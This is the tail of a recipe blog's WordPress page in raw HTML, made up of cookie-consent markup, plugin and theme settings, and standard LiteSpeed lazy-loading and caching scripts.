class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"4471","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"1d26bef2b2","api_nonce":"90e24ecc28","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"1","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/7e9cd3734ce5e53f5ea6e82a9df4b1c4.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 13:37:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 13:37:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/487cb87940c2181a7afa17ad862f0df4.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/081a37d998515a9cec128cf5d6362eb3.css -->